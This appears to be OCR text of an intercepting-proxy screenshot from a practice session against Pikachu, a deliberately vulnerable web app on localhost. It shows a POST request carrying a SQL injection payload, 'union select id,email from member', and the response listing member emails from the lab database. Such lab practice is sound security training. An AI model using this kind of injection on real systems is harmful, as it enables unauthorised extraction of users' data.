 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /pikachu-master/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 65
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/pikachu-master/vul/sqli/sqli_id.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: PHPSESSID=5eicugqetit4u5ovtk3180ep7j
18 Connection: close
19
20 id=-1 union select id,email from member&submit=%E6%9F%A5%E8%AF%A2
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
914 <input class="sqli_submit" type="submit" name="submit" value="查询" />
915 </form>
916 <p class='notice'>
hello,1 <br />
your email is: vince@pikachu.com
</p>
<p class='notice'>
hello,2 <br />
your email is: allen@pikachu.com
</p>
<p class='notice'>
hello,3 <br />
your email is: kobe@pikachu.com
</p>
<p class='notice'>
hello,4 <br />
your email is: grady@pikachu.com
</p>
<p class='notice'>
hello,5 <br />
your email is: kevin@pikachu.com
</p>
<p class='notice'>
hello,6 <br />
your email is: 4
</p>
<p class='notice'>
hello,7 <br />
Search...
0 matches
34,804 bytes | 28 millis